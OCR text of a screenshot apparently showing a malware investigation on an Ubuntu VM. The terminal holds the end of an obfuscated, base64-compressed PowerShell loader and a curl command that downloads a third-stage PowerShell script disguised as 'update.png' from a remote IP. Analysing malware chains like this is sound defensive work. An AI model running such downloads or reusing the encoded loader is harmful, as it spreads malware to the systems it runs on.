 Mozilla Firefox
~/x/stage3.ps1 - Sublim...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:26 john
john@ubuntu-vm: ~/x
john@ubuntu-vm: ~/x 76x20
L9fP7P3nv6U9/9fb4J8l7+g4t7f9eP/FAcSWtclw8/71+n/bJt5+dPP+JV/Of+PTZmeI9n11RVus
nf5/L5ierdvfk7PST3+fei3b/21+tCeOvfp8L+vLbP1Fm33lVnDx5WjUPSePsLpAJ+i5Zpy9+smp
2y8/Pzk7PLr+kqO/4u8cXP0GxEBH5/gxZGp5/gl3sfHznTrp98up09Tw7Od363vTb2avv7+7ufiK
/HXyqv+zu3NffHphfdvd274zMr/vpdn36siQYH7968fDp8mP95uGn5vM0lRUW8829h67fjw++enp
2at/ZSy00euuAcoelfWvfvkRfIZ9vv/n0zs/8wq30d8tf/OSjky8Xr1/mJ9/bH+3eH+3d//72d74
sXnz88Z3fOPl/AA=='))), [IO.Compression.CompressionMode]::Decompress)), [Tex
t.Encoding]::ASCII)).ReadToEnd();
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$ curl http://188.166.162.201/update.png > stage3.ps1
% Total % Received % Xferd Average Speed Time Time Time Curr
ent
Dload Upload Total Spent Left Spee
d
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0
john@ubuntu-vm:~/x$ man curl
john@ubuntu-vm:~/x$ curl http://188.166.162.201/update.png -o
% Total % Received % Xferd Average Speed Time Time urr
ent